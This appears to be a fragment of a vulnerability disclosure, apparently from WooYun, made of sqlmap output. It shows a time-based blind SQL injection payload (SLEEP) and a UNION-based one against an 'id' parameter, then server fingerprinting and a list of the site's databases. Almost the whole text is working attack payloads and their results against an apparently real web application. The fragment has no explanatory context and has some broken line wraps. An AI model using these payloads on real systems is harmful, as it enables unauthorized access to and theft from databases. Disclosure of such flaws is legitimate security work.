 Payload: id=1363' AND (SELECT * FROM (SELECT(SLEEP(5)))kmmn) AND 'wCvB'='wCv
B
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1363' UNION ALL SELECT CONCAT(0x717a627871,0x736851626a4c5342535
0,0x7178717071)--
---
[10:43:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.10, PHP 5.5.12
back-end DBMS: MySQL 5.0.12
[10:43:21] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sicily
www.wooyun.org